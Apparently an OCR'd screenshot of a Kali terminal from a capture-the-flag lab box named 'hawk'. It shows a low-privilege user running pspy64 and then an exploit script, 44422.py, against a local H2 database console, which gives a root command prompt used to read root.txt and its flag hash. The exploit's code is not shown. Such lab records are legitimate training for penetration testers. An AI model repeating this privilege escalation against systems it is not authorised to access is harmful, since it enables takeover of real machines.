 root@kali: ~/Masaüstü
Dosya Düzenle Görünüm Search Uçbirim Sekmeler Yardım
root@kali: ~/Masaüstü root@kali: ~/Masaüstü
^CExiting program... (interrupt)
daniel@hawk:/tmp$ ls
hsperfdata_root systemd-private-046a78a3c1f54393a57063e4b3005638-systemd-resolved.service-yIG5S6
pspy64 systemd-private-046a78a3c1f54393a57063e4b3005638-systemd-timesyncd.service-iT16rP
systemd-private-046a78a3c1f54393a57063e4b3005638-apache2.service-jPq4wD vmware-root
daniel@hawk:/tmp$ cd ..
daniel@hawk:/$ id
uid=1002(daniel) gid=1005(daniel) groups=1005(daniel)
daniel@hawk:/$ pwd
/
daniel@hawk:/$ cd home
daniel@hawk:/home$ cd daniel
daniel@hawk:~$ ls
44422.py user.txt
daniel@hawk:~$ python3 44422.py -H 127.0.0.1:8082 -d jdbc:h2:/root/drupal
cmdline@ id
uid=0(root) gid=0(root) groups=0(root)
cmdline@ cd ..
Something goes wrong
list index out of range
cmdline@ pwd
/root
cmdline@ cd root
Something goes wrong
list index out of range
cmdline@ ls
drupal.mv.db
drupal.trace.db
opt
root.txt
test.mv.db
test.trace.db
cmdline@ cat root.txt
54f3e840fe5564b42a8320fd2b608ba0
cmdline@